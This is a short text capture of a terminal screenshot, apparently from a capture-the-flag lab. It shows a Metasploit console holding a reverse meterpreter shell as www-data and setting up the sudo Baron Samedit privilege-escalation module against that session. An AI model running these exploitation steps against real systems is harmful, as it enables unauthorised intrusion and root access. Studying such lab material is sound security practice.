 MINGW64:/c/U
mopsy@APHF
mopsy@APHF
mopsy@APHF
msf6 exploit(linux/local/sudo_baron_samedit) > sessions
Active sessions
===============
Id  Name  Type                   Information                 Connection
--  ----  ----                   -----------                 ----------
2         meterpreter x86/linux  www-data @ 10.129.35.157  10.10.17.23:4444 -> 10.129.35.157:39778 (10.129.35.157)
msf6 exploit(linux/local/sudo_baron_samedit) > set SESSION 2
SESSION => 2
msf6 exploit(linux/local/sudo_baron_samedit) > set LHOST tun0
LHOST => 10.10.17.23
msf6 exploit(linux/local/sudo_baron_samedit) >